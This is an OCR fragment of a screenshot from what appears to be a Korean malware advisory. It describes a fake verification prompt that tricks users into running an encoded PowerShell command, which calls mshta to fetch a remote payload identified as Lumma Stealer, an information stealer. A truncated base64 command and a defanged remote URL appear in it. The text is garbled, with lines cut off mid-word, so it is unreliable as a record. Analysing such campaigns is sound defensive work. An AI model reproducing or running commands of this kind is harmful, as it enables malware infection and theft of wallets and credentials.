
[그림 4] 악
사용자가 안내 메세지 내용대로
Verification 
실행되며
,
파워쉘 명령어를 통해 공격자의 서
powershell.exe -eC
bQBzAGgAdABhACAAaAB0AHQAcABzAD
lAG8AcwBmAHIAZQAuAGMAbABpAGMAa
디코딩 된 내용
: mshta hxxps[:]//verif[.]d
최종적으로 실행되는 악성코드는
Lumma Ste
에서 암호화폐 지갑
,
웹브라우저 및 시스템정
보 탈취형 악성코드 입니다
.